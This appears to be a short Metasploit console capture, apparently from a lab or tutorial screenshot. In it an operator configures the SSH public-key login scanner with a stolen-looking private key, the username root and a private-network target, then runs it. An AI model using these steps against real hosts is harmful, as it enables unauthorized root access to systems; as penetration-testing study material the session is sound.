 msf6 auxiliary(scanner/ssh/ssh_login) > back
msf6 > use auxiliary/scanner/ssh/ssh_login_pubkey
msf6 auxiliary(scanner/ssh/ssh_login_pubkey) > show options
Module options (auxiliary/scanner/ssh/ssh_login_pubkey):
Name Current Setting Required Description
---- --------------- -------- -----------
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current
DB_ALL_PASS false no Add all passwords in the current database to the lis
DB_ALL_USERS false no Add all users in the current database to the list
KEY_PASS no Passphrase for SSH private key(s)
KEY_PATH yes Filename or directory of cleartext private keys. Fil
with a dot, or ending in ".pub" will be skipped.
RHOSTS yes The target host(s), range CIDR identifier, or hosts
'file:<path>'
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf6 auxiliary(scanner/ssh/ssh_login_pubkey) > set KEY_FILE /tmp/id_rsa
KEY_FILE => /tmp/id_rsa
msf6 auxiliary(scanner/ssh/ssh_login_pubkey) > set USERNAME root
USERNAME => root
msf6 auxiliary(scanner/ssh/ssh_login_pubkey) > set RHOSTS 192.168.29.89
RHOSTS => 192.168.29.89
msf6 auxiliary(scanner/ssh/ssh_login_pubkey) > run
KALI